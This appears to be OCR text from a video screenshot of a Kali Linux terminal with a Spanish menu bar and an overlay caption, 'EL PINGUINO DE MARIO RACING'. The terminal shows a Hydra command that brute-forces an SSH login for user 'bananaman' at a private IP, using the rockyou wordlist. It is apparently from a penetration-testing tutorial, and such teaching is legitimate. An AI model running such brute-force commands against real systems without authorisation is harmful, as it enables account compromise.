 Desktop : zsh — Konsole
Archivo Editar Ver Marcadores Complementos Preferencias Ayuda
Nueva pestaña Dividir vista Copiar Pegar Buscar
Desktop : zsh Desktop : zsh
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -t 64 -l bananaman -P /usr/share/wordlists/rockyou.txt ssh://192.168.0.31
EL
PINGUINO
DE MARIO
RACING
$_